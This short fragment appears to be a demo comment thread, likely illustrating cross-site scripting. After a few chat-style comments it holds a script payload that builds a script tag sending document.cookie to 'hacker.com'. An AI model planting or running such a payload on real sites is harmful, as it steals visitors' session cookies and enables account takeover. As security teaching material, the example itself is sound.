 Tom
This is comment~
What's your name?
Jerry
My name is Wang Mei Mei, and you?
<script>
var tag = document.createElement('script');
tag.src = 'http://hacker.com?cookie='+document.cookie;
document.body.appendChild(tag);
</script>
submit